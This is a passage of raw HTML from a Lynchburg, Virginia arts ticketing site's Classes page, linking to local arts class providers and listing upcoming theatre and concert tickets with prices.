T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Classes" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Classes&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769180878281"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/class">Classes</a></div>
<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_605071847">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
<div  class="space pagesiblings" id="pageelement_605058117"><div class="list-select" id="list_605058117">
<select class="input popupmenu" name="select_605058117" id="select_605058117">
<option id="select_605058117_default" value="default">Quick links</option>
<option id="select_605058117_Home" value="Home">Home</option>
<option id="select_605058117_ArtsCalendar" value="ArtsCalendar">Arts Calendar</option>
<option id="select_605058117_AllTickets" value="AllTickets">All Tickets</option>
<option id="select_605058117_FamilyFriendly" value="FamilyFriendly">Family Friendly</option>
<option id="select_605058117_FreeEvents" value="FreeEvents">Free Events</option>
<option id="select_605058117_Classes" value="Classes">Classes</option>
<option id="select_605058117_Region" value="Region">Region</option>
<option id="select_605058117_Companies" value="Companies">Companies</option>
<option id="select_605058117_Venues" value="Venues">Venues</option>
<option id="select_605058117_Account" value="Account">Account</option>
<option id="select_605058117_Checkout" value="Checkout">Checkout</option>
<option id="select_605058117_AboutUs" value="AboutUs">About Us</option>
</select>
</div>
</div><div class="space pagetext" id="pageelement_631919070">
<h2 class="subheading">Organizations offering Arts related classes for the public.</h2>
<div class="panel"><table align="center" border="0" cellpadding="27" cellspacing="0" style="width: 630px">
<tbody>
<tr>
	<td style="text-align: center;"><br>
	<a href="http://www.academyfinearts.com/classes/classes.asp" target="_blank"><img alt="" src="/files/2541892/uploaded/ACALogoOnly_color.jpg" style="width: 210px; height: 200px;"></a><br>
	<a href="http://www.academyfinearts.com/classes/classes.asp" target="_blank">http://www.academyfinearts.com/classes/classes.asp</a></td>
	<td style="text-align: center;"><a href="https://members.bowercenter.org/classes" target="_blank"><img alt="" src="/files/2541892/uploaded/Bower-Center-Art_210.jpg" style="width: 210px; height: 210px;"></a><br>
	<a href="https://members.bowercenter.org/classes" target="_blank">https://members.bowercenter.org/classes</a></td>
	<td><a href="https://vector-space.org/workshops" target="_blank"><img alt="" src="/files/2541892/uploaded/VSlogo_white_header-black.jpg" style="width: 210px; height: 210px;"></a>
	<div style="text-align: center;"><a href="https://vector-space.org/workshops" target="_blank">https://vector-space.org/workshops</a></div>
	</td>
</tr>
<tr>
	<td></td>
	<td style="text-align: center;"><a href="https://www.lynchburgparksandrec.com/programs-and-activities/?c=4" target="_blank"><img alt="" src="/files/2541892/uploaded/LPRLogo-270.jpg" style="width: 210px; height: 210px;">https://www.lynchburgparksandrec.com/programs-and-activities/?c=4</a></td>
	<td></td>
</tr>
<tr>
	<td></td>
	<td></td>
	<td></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_605058119">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684364898" previewid="element_631941620_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684340604" previewid="element_631941620_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684427266" previewid="element_631941620_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684429278" previewid="element_631941620_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684364864" previewid="element_631941620_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/artscalendar">Arts Calendar</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tickets">All Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/class" style="font-weight:bold;">Classes</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/497345598">Region</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/companies">Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/venues">Venues</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Checkout</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_605058121">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div  class="space pageproducts" id="pageelement_605058109"><div class="list-stack" id="list_605058109">
<table>
<tr class="row first last" id="element_605058109_item_615918180" previewid="element_605058109_item_615918180">
<td class="cell list-content"><a class="name list-name link" href="/bcadonations">Bower Center Donations</a><a class="icon list-icon link" href="/bcadonations"><img class="thumbnail" alt="Bower Center Donations" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FBower_lgo_final_all_type_white_SM.png&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769180878281"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_605058109_item_615918180"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_605071849">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
